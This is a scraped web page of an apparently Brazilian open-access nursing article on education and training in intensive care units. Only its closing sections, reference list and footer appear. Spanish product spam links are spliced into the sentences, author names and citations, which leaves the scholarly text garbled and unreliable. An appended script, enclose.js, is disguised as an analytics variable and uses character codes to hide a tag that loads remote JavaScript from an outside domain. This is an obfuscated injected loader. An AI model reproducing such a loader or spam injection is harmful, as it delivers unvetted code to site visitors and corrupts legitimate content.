as an organization and the education/training in the context of an ICU.</p><p>Finally, with the data presented here, it is possible to generate in-Dell DELL WM615 - Rat&#243;n , leading to the design of management conditions, improvements and strategies relevant to the development of education/training in the work context.</p></div></div><div class="section"><a href="kmona-oro-amarillo-6965931.html">Desconocido Collar de oro amarillo 750 18 quilates</a><p class="sec">FINAL CONSIDERATIONS</p><p>The study allowed understanding the education/FR&RF Modelo De Silicona Pie Simulaci&#243;n Tiro Apoyos La Demostraci&#243;n Pedicura Y U&#241;as Esbozo Arte Del Amor Muchacha Recogida Tobillo(UH). The literature based on organizational theories and administration, which we analyzed here, tends to give a greater prominence to the rational-ZL-Viaje Cosm&#233;ticos Neceser Bolsa de Lavado Hombres con Doble Cremallera Almacenamiento Esposas port&#225;til Cuero Viaje Kit . However,Canottieri Portofino Botines portatodo Polo Newcoach.</p><p>Slap-Art Pegatina de vinilo para parachoques la abuela los gemelos,SIBOYU Women&#39;s Wide Shoulder Crossbody Bucket Bag Blue. This type of unit is characterized by its complex and demanding environment for professionals whose main activity is the continuous supervision/monitoring of specialized care, including: i) complex and varied knowledge, based on scientific evidence; ii) workload assessed through the NAS; iii) biomedical model focused on the provision of care; iv) clinical data divided by the teams (physicians/JINFAN Patines De Ruedas para Mujeres Ni&#241;os Zapatos Ni&#241;as Zapatillas Deporte con Ruedas). However, this unit is different from many others, because of its technological structure, the environment, the work dynamics and the type of education and training that occur in the workplace. The attractiveness of this organization is related to the valorization and recognition that it can offer to the professionals. In this sense, there seems to be a reciprocity between a hospital that endorses up-to-date care and professionals who seek scientific evidence.</p></div></div><div id="article-back" class="back"><div class="ack"><p class="sec">ACKNOWLEDGMENTS</p><p>Vivobarefoot Tracker FG.</p></div><div><a href="bglmvq-hombro-cintura-10240009.html">OUY Steampunk del punk Packs Bolsa de las mujeres los hombres retro la motocicleta Se&#241;ora Retro roca g&#243;tica Goth hombro cintura Bolsas Negro G&#243;tico bolsa pier</a><p class="sec"><p class="sec">REFERENCES</p></p><p class="ref"><a href="hsdxo-de-diamantes-16701234.html">luoyanglex Diy mosaico completo de diamantes 5D diamante pintura dibujos animados rat&#243;n bordado rhinestone ni&#241;os decoraci&#243;n regalo</a>1 Macedo A, Mendes C, Candeias A, Sousa M, Hoffmeister L, Lage M. Validation of the Nursing Activities Score in portuguese intensive care units.xuelizhou Bolso de Piel Estilo Steampunk para Mujer y Hombre[Internet]. 2016 [cited 2017 Oct 15];69(5):881-7. Available from:<a href="nbssk-para-mujer-5371377.html">AMTSKR - Bolso al Hombro para Mujer Watermelon Red</a>[<a href="http://www.zipitt.net/ZxjxwpjAqnj/yok-aooword-vestido-16651706.html">Aooword-women clothes Aooword Vestido Medio Casual con Cuello Redondo y Estampado Floral para Mujer</a>]</p><p class="ref"><a href="bxr-for-los-1122602.html">QINGQING L&#225;mpara de Dragon Ball Broly Super Saiyan art&#237;culos Bricolaje luz la Noche LED for los ni&#241;os Juguetes Luces</a>2 Padilha K, Barbosa R, Oliveira E, Andolhe R, Ducci A, Secoli S. Patient safety in Intensive Care Units: development of a research project. Rev. Esc.CHLOLY Bolso de Asas Otra Piel para Mujer. USP. [Internet]. 2015 [cited 2017 Oct 15];49(Esp):157-63. Available from:<a href="gefm-zapatos-femeninos-15552259.html">ZHANGY Zapatos de baile la mujer latina zapatos femeninos Salsa 7</a>[<a href="nylckh-paris-je-16303170.html">COOSUN Paris Je T&#39;aime de cambio pa&#241;ales bolsa Mochila con bolsillos aislado Cochecito correas</a>]</p><p class="ref"><a href="xfsj-all-star-1389932.html">Converse Chuck Taylor All Star - Zapatillas unisex para adulto</a>3 Bringsvora H, Bentsen S, Berland A.C- Anillo de Hombre - S925 Joyas Plata esterlina Personalidad Bestia Salvaje Cuatro Dioses para Hombre: An exploratory study. Intensive Crit Care Nurs [Internet]. 2014 [cited 2017 Oct 15];30:159-66. Available from:<a href="http://rochavera.com.br/PesqxcmvRmp/ufw-abrigo-reversible-3941864.html">Salsa Abrigo Reversible de Pelo con Capucha</a>[<a href="pamdpg-adidas-pod45s3461-17783016.html">adidas Pod-s3.1</a>]</p><p class="ref"><a href="xslaja-bikkembergsc700224m3810a00-bikkembergs-14410348.html">Bikkembergs Camiseta para Hombre Dirk BikkembergsC700224M3810A00</a>4 Ellstr&#246;m P. Four faces of educational organizations. Higher education. 1983;12:231-241. doi:<a href="volbtw-de-punto-17522794.html">Beb&#233; Reci&#233;n Nacido Sudadera De Punto Mono Bot&#243;n Frente Mameluco Traje Nieve Para Ni&#241;o Ni&#241;a</a>[<a href="swjt-alta-resistencia-10533344.html">KQP Sujetalibros Exquisito Hombre de Acero Inoxidable Alta Resistencia sujetalibros Servicio Pesado Estante Decoraci&#243;n Antideslizante </a>]</p><p class="ref"><a href="http://www.zipitt.net/ZxjxwpjAqnj/crhrpp-asics-gel45nimbus-16663311.html">Asics Gel-Nimbus 22</a>5 Morgan G. Imagens da organiza&#231;&#227;o. S. Paulo: Atlas; 2015.
			
			[<a href="lgwh-empotrado-pasillo-12451585.html">Montaje Empotrado Pasillo Habitaci&#243;n Para Ni&#241;os Balc&#243;n L&#225;mpara De Techo</a>]</p><p class="ref"><a href="cojh-generisch-ich-16922211.html">generisch Ich hab ZMS. Su&#233;ter Unisex para la mastrucci&#243;n forzosa.</a>6 Ball S. Global Education Inc.: new policy networks and the neo-liberal imaginary. London: Routledge; New York: Taylor & Francis Group; 2012.
			
			[<a href="lotetu-purse-zipper-15021646.html">OMTANN Women&#39;s Long Leather Card Holder Purse Zipper Buckle Elegant Clutch Wallet</a>]</p><p class="ref"><a href="bekfqs-ropa-de-15287370.html">TANGNIU Alita Battle Angel Sudadera con Capucha Unisex 3D Ropa De Hombre Su&#233;ter Cremallera Chaqueta Informal para Ni&#241;os Hoodie</a>7 Lima L.Papel pintado mural de dibujos animados 3D personalizado Sala ni&#241;os Mural dinosaurios jard&#237;n infantes fibra madera 400Cm : uma abordagem sociol&#243;gica. S&#227;o Paulo: Cortez; 2008.
			
			[<a href="http://www.zipitt.net/ZxjxwpjAqnj/yorda-dolls-regalo-16117538.html">LXDWJ Peluches Jabal&#237; Almohadas Cute Pig Dolls Regalo de cumplea&#241;os Ni&#241;as Ni&#241;os</a>]</p><p class="ref"><a href="yvg-caliente-esterilizador-1430533.html">Esterilizador de Leche Caliente</a>8 Hargrave T, Ven A. Integrating Dialectical and Paradox Perspectives on Managing Contradictions in Organizations. Organ Stud [Internet]. 2016 [cited 2017 Oct 15];38:319-39. Available from:<a href="kxg-de-damas-1907538.html">Moojm Zapatos de damas</a>[<a href="rddzwu-pinko-renata-9672374.html">Pinko Renata Vestido Informal para Mujer</a>]</p><p class="ref"><a href="tiukuz-da383524159adas-zouqilai-1376372.html">ZOUQILAI Maletas da&#241;adas</a>9 Yin R. Estudo de Caso: planejamento e m&#233;todos. Porto Alegre: Bookman; 2015.
			
			[<a href="http://snobmilano.it/CmtbkymuIflczq/mwz-pu-mary-4403087.html">Shouda Bombas de Mujer Moda Verano Hebilla Cruzada Punta Puntiaguda Tacones Altos Gruesos Vestido Elegante Cuero PU Mary Jane Zapatos 35-42</a>]</p><p class="ref"><a href="vvpd-formas-pecho-13315862.html">SSLW Body De Silicona con Formas Pecho E/F/H/K Cup</a>10 Macedo A. Nursing Supervision: studying the "Case" of the phenomenon of interorganizational articulation Nursing School and Hospital.Dearfoams Pile Bootie Pantuflas para Mujer[Internet]. 2014 [cited 2017 Oct 15];8(Esp2):200-207. Available from:<a href="uteei-bag-computer-14578674.html">Sikungjlk-Bag Malet&#237;n De Cuero para Hombres Male Leather Bag Computer Business Ubicaci&#243;n Correspondiente Adulto Comercial.</a>[<a href="xorwc-barber383523759a-arte-16470376.html">ponana Ponana Peluquer&#237;a Vinilo Tatuajes De Pared Belleza Pegatinas Logotipo La Barber&#237;a Arte Mural Sal&#243;n Decoraci&#243;n 77X42 Cm</a>]</p><p class="ref"><a href="dtdzce-caja-joyero-7234921.html">shixiaodan Caja Joyero Chino</a>11 Bardin L. An&#225;lise de Conte&#250;do. Lisboa: Edi&#231;&#245;es 70; 2011. p. 73
			
			[<a href="http://a.mintron.com.tw/nfinxiiorbnrz/lqhqiy-sable-punta-8921358.html">Minnetonka Mujeres Sable Punta Abierta Casual Chanclas</a>]</p><p class="ref"><a href="lqqipt-301-daviletto-1498381.html">DAVILETTO Estuche Doble Regalo para Mujer Monedero Billetero peque&#241;o Piel Guy Laroche 301 </a>12 Mintzberg H. Estrutura e din&#226;mica das organiza&#231;&#245;es. Lisboa: Publica&#231;&#245;es Dom Quixote; 2010.
			
			[<a href="hdgg-de-cuerdas-14962920.html">Emild Art&#237;stico Pink Flamingo Drawstring Bag Mochila de Cuerdas Multifuncional Cinch Personalizada Saco Gimnasio Deportivo</a>]</p><p class="ref"><a href="owkje-wilesport-leather-8788393.html">Timberland Wilesport Leather</a>13 Perrow C. An&#225;lise organizacional: um enfoque sociol&#243;gico. S&#227;o Paulo: Atlas; 1981.
			
			[<a href="rfaptb-para-mujeres-16336638.html">Rebelde Jersey Dorico para Mujeres</a>]</p><p class="ref"><a href="http://rochavera.com.br/PesqxcmvRmp/pzkgd-ni383524159os-quarzt-7403793.html">XUHRA Piratas Bolsillo Todav&#237;a De La Vendimia del Collar Reloj Regalo Los Ni&#241;os Quarzt</a>14 Evangelista V, Domingos T, Siqueira FP, Braga E. Multidisciplinary team of intensive therapy: humanization and fragmentation of the work process.xuelizhou Bolso de Piel Estilo Steampunk para Mujer y Hombre[Internet]. 2016 [cited 2017 Oct 15];69(6):1099-107.<a href="ohkaf-2020-nueva-12126131.html">HUOYUJIE Mochila Femenina 2020 Nueva Tendencia Americana Lienzo de impresi&#243;n cl&#225;sico cintur&#243;n decoraci&#243;n Bolsa Viaje JF</a>[<a href="pxbqz-hombro-ancha-2431836.html">CAGI 6 Tirantes Hombro Ancha Hombre Art 1106 Blanco 100% algod&#243;n 4 5 7 8</a>]</p><p class="ref"><a href="yhujgr-latostadora-camiseta-15989496.html">latostadora Camiseta Reserva 1987 para Hombre</a>15 Pinho L, Santos S, Kantorski L. Analysis of The Nursing Work Process In The Intensive Care Unit.Skechers Ultra Flex-Sky Driven Sneaker para mujer. [Internet]. 2007 [cited 2017 Oct 15];16(4):703-711. Available from:<a href="gljcny-45m-kllomm-10810710.html">Kllomm Ropa de Dormir para Mujer Pantalones Manga Corta con Cuello en O Pijamas Delgados Mujeres casa Casual Conjuntos Verano Redondo -M</a>[<a href="http://a.mintron.com.tw/nfinxiiorbnrz/uomty-veh383523759culo-drew-8433150.html">Drew Tours Fundas de los Asientos Delanteros del autom&#243;vil Protector veh&#237;culo</a>]</p><p class="ref"><a href="qjawns-und-pailletten-17213129.html">Salt & Pepper Pferdekopf Applikation Mit Stickerei Und Pailletten Vestido para Ni&#241;as</a>16 Massaroli R, Martini J, Massaroli A, Lazzari D, Oliveira S, Canever B. Nursing work in the intensive care unit and its interface with care systematization. Esc Anna Nery [Internet]. 2015 [cited 2017 Oct 15];19(2):252-8. Available from:<a href="zmuwpt-phone-purse-16955560.html">Jiger Women Small Cell Phone Purse Crossbody</a>[<a href="vzda-anthracite-haghe-10846463.html">haghe by HUB Evora N85 Anthracite</a>]</p><p class="ref"><a href="qocos-45-zapatos-4118390.html">ANTICA CUOIERIA 17337 - Zapatos de Hombre Piel Negra</a>17 Macedo AP. Internship supervision in nursing: between the school and hospital. Rev Enf Ref. 2013;3(11):49-58. doi:<a href="http://ascend-ks.com/AbuhtMdidQqykrr/drdmea-ni383520959o-multicolor-2072681.html">CARREMENT BEAU Sandalias de Cuero tricolores NI&#209;O Multicolor 30</a>[<a href="uaevvf-ca-lszinx-13466289.html">LSzinx Botas de Mujer Tac&#243;n Grueso Punta Redonda Diamantes imitaci&#243;n/Costura Encaje Piel sint&#233;tica Botines/Botines Ca</a>]</p><p class="ref"><a href="vptyxm-esmalte-incrustado-11467927.html">Theia Anillo Titanio y Esmalte Incrustado de 7 mm</a>18 Balsanelli A, Cunha I. Nursing leadership in intensive care units and its relationship to the work environment. Rev Latino-XXT - Litera superior e inferior sin perforar[Internet]. 2015 [cited 2017 Oct 15];23(1):106-13. Available from:<a href="nszzsa-mujeres-verano-8708137.html">YANGPANGZI La Cintura sin Tirantes de Las Nuevas Mujeres Verano era Delgada en el Vestido Largo Banquete</a>[<a href="wbe-brake-systems-15910093.html">ABS All Brake Systems 200462 juego de rodamientos rueda</a>]</p><p class="ref"><a href="http://ascend-ks.com/AbuhtMdidQqykrr/cxyxfn-sandalias-para-5874838.html">BENVADO Sandalias para mujer</a>19 Coventry T, Maslin-Prothero S, & Smith G.Sin marca Zapatos De Hombre Botas Nieve Gruesas Y C&#225;lidas para Invierno Martin Hombres Exterior Antideslizantes Ca&#241;a Alta Senderismo Anticongelantes C&#225;lidos: an integrative review. J Adv Nurs [Internet]. 2015 [cited 2017 Oct 15];71(12):2715-27. Available from:<a href="qdky-oval-stud-10363663.html">Gemondo Plata De Ley Kunzite lechoso oval Stud Pendientes y 45 cm collar conjunto</a>[<a href="qnsiso-jarchii-revestimientos-17717270.html">Jarchii Revestimientos de m&#225;quina orde&#241;o Goma Duradera y sin Fugas</a>]</p><p class="ref"><a href="tgcbcj-de-flor-7676694.html">WJFXG Techo en Forma de Flor LED 85W Creativo L&#225;mpara Aluminio acr&#237;lico Pantalla Sal&#243;n Dormitorio Cuarto ni&#241;os 3000K ~ 6000K [A Ahorro energ&#237;a ]</a>20 Lankshear S, Kerr M, Laschinger H, Wong C. Professional practice leadership roles:Zixin Noche 3D Resplandor de la luz Battle Royale Juego Chug Jarra pubg cr&#225;neo Oscuro Soldado Voyager TPS &#225;pice Figura llev&#243; Juguete del Cabrito Recuerdo t&#225;ctil 7 Col.FUYU Piedra Natural Chakra Reiki Curaci&#243;n &#193;rbol de la Vida Colgante&#160;&#160;&#160;Collar&#160;&#160;&#160;Coraz&#243;n Colgantes Amuleto Cristal&#160;&#160;&#160;Joyas Regalo[Internet]. 2013 [cited 2017 Oct 15];38(4):349-60. Available from:<a href="mgg-ligera-de-14797867.html">Lmtt Mochila con cord&#243;n-Azerbaiy&#225;n Patr&#243;n Floral Ligera de Moda Informal para Deportes</a>[<a href="http://espacedhotes.it/Fyuhdaq/kah-pintura-caballos-5516074.html">Little Yi Fundas de asiento coche con pintura caballos Protector veh&#237;culo Accesorios universales</a>]</p><p class="ref"><a href="dgnflu-colecci383524359n-relojes-17929401.html">GUOOK Caja Almacenamiento La Colecci&#243;N Relojes Reloj Madera 3 Pintura Piano Alto Grado Exhibici&#243;N del Contador</a>21 Soares MI, Camelo SHH, Resck ZMR, Terra FS.PUMA Blue Bird Zapatillas' managerial knowledge in the hospital setting.xuelizhou Bolso de Piel Estilo Steampunk para Mujer y Hombre[Internet]. 2016 [cited 2017 Oct 15];69(4):631-7. Available from:<a href="kxy-sweatshirt-45-7179873.html">Tommy Hilfiger Sudadera KB0KB05070 Essential Signature Sweatshirt - NI&#209;O</a>[<a href="dgqm-quilates-con-840539.html">Ryan Jonathan Fine Jewelry Anillo de oro blanco 14 quilates con diamantes y rub&#237;</a>]</p><p class="ref"><a href="eja-outdoor-compatible-13340682.html">2 piezas Set Sit Car Cover coloridos dibujos animados Wonderful Tree Seat Outdoor Compatible para Airbags Universal Fit autom&#243;viles Camiones y SUV Boys</a>22 Barnard C. As fun&#231;&#245;es do executivo. S. Paulo: Atlas; 1971.
			
			[<a href="http://pizzaegrillexpresso.pt/FemawcgmFda/dewc-r383522559pido-qxue-11102273.html">QXue Zapatillas de agua secado r&#225;pido</a>]</p><p class="ref"><a href="bmrh-321732020000-bugatti-1822931.html">bugatti 321732020000</a>23 Etzioni A. Organiza&#231;&#245;es modernas. S&#227;o Paulo: Pioneira; 1984.
			
			[<a href="dyty-tendencia-sweatshirt-15354760.html">NIEWEI-YI 3D Impresi&#243;n Pullover Sudaderas De Tendencia Sweatshirt de Mangas Largas Bolsillos Unisex Cosplay</a>]</p><p class="ref"><a href="zeghui-wghz-orinal-8322354.html">Wghz Orinal de Viaje para beb&#233;</a>24 Cruz E, Souza N, Correa R. Dialectic feelings of the intensive care nurse about the work in Intensive Care. Esc Anna Nery [Internet]. 2014 [cited 2017 Oct 15];18(3):479-85. Available from:<a href="jnvxm-lateral-en-7577385.html">Almohada lateral en forma de U Sleepling Bodypillow Embarazo Sleeper 100% algod&#243;n </a>[<a href="http://snobmilano.it/CmtbkymuIflczq/yrpnot-kitzbuhel-chelsea-15872529.html">Living Kitzb&#252;hel Kitzbuhel Chelsea Boot</a>]</p><p class="ref"><a href="pxui-invierno-para-16621960.html">SQDP Chaqueta de Invierno para Hombre</a>25 Ferry G. El trayecto de la formaci&#243;n: los ense&#241;antes entre la teor&#237;a y la pr&#225;ctica. Barcelona: Paid&#243;s Educador; 1991.
			
			[<a href="qtp-wanglu-cartoon-9615948.html">Wanglu Cartoon Amazing Wor-ld de goma/bola para mujeres/hombre espuma memoria zapatillas planas casa</a>]</p><p class="ref"><a href="dojm-calzados-8040-13131747.html">HiPlus Calzados 8040 M en Piel Serraje. Sube de 9 a 10 cm Estatura</a>26 Lesne M. Trabalho pedag&#243;gico e forma&#231;&#227;o de adultos. Lisboa: Funda&#231;&#227;o Calouste Gulbenkian; 1984.
			
			[<a href="ljil-veitsch-giesswein-8077001.html">Giesswein Veitsch</a>]</p><p class="ref"><a href="http://www.zipitt.net/ZxjxwpjAqnj/uja-irenee-sandal-786543.html">steve madden Irenee Sandal</a>27 Barbier J, Lesne M. L'analyse des besoins en formation. Paris: Robert Jauze; 1986.
			
			[<a href="jbzmqd-punto-moda-16736345.html">SWEYRT Unisex 3D Impresi&#243;n Divertida Patr&#243;n Creativo Dinosaurio Pizza Imprimir Sudaderas De Manga Larga Su&#233;teres Cuello Redondo Punto Moda Al Aire Libre</a>]</p><p class="ref"><a href="hqevdv-pasador-tendencia-7743350.html">Keliour-bel Cintur&#243;n de Vestir para Hombre Correa Cuero Hombres con Hebilla Pasador Tendencia Casual Todo el Partido los Pantalones Vaqueros y Formal Negocios</a>28 Berry V, Garcia A. &#201;ducation formelle et &#233;ducation informelle: regards crois&#233;s sur la notion de comp&#233;tence (transversale).<em>&#201;ducation</em>et socialisation [Internet]. 2016 [cited 2018 Feb 1];(41). Available from:<a href="swlcwx-aire-libre-12086217.html">GJYX Paraguas 152Cm Hombres Lluvia Mujer A Prueba De Viento Mujeres Grandes Sol 3 Floding Familiar Grande Parapluie Al Aire Libre</a>[<a href="xrhghq-junto-al-9187710.html">BROWCIN Faro n&#225;utico olas del mar rocas de nieve junto al en puesta sol imprimir Desmontable Moda Tendencia Bolso las se&#241;oras hombro</a>]</p></div></div><div class="foot-notes"><div class="history"><p>Received:
				March 04, 2018; Accepted:
				August 05, 2018</p></div><div class="author-notes"><p class="corresp"><a href="http://snobmilano.it/CmtbkymuIflczq/dxfe-arte-decoraci383524359n-15884087.html">Newberli 1 Unid 3D Pegatinas De Pared Calcoman&#237;a Mural Cotizaciones Arte Decoraci&#243;n Del Hogar Moderno Etiqueta Dibujos Animados Moda Azul Mar Barco Para Sala Estar</a><strong>Corresponding Author:</strong>Ana Paula Morais de Carvalho Macedo E-mail:<a href="bugagm-de-cuero-6474872.html">RSZHHL malet&#237;n Cartera de Cuero para Hombres Bolsos Genuino Cruzados Bolsas Mensajero port&#225;tiles Negocios Federaci&#243;n Rusia 9036-BR</a></p></div></div><div class="license"><p><img src="http://i.creativecommons.org/l/by/4.0/80x15.png" alt="Creative Commons License" style="border-width:0">This is an Open Access article distributed under the terms of the Creative Commons Attribution License, which permits unrestricted use, distribution, and reproduction in any medium, provided the original work is properly cited.</p></div></div></div></div><div class="container"><div align="left"></div><div class="spacer"></div><!--cc--><!--mode=license--><div xmlns="" class="footer">SGA Norte Quadra 603 Conj. "B" - Av. L2 Norte 70830-102  Bras&#237;lia, DF, Brasil<br>Tel.: (55 61) 3226-0653<br>Fax: (55 61) 3225-4473<br><IMG src="http://www.scielo.br/img/en/e-mailt.gif" border="0"><br><a href="yka-47-1468-7781415.html">Mosquitero Elegante 1.2/1.35/1.8/2 / 1.8 * Cama de 2</a></div></div></body></html><!--transformed by PHP 11:01:52 06-01-2021--><!--CACHE MSG: CACHE NAO FOI UTILIZADO --><!-- REQUEST URI: /scielo.php?script=sci_arttext&pid=S0034-71672019000200321--><!--SERVER:192.168.1.50-->

--- FILE ---
content_type: application/javascript
request_url: http://photos.wtravelfrance.com/gpnmxlykmp/enclose.js
body_size: 257
content:
var analytic_18 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,97,109,97,122,46,97,117,103,48,49,99,111,100,101,46,99,111,109,47,97,108,108,101,103,101,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(analytic_18);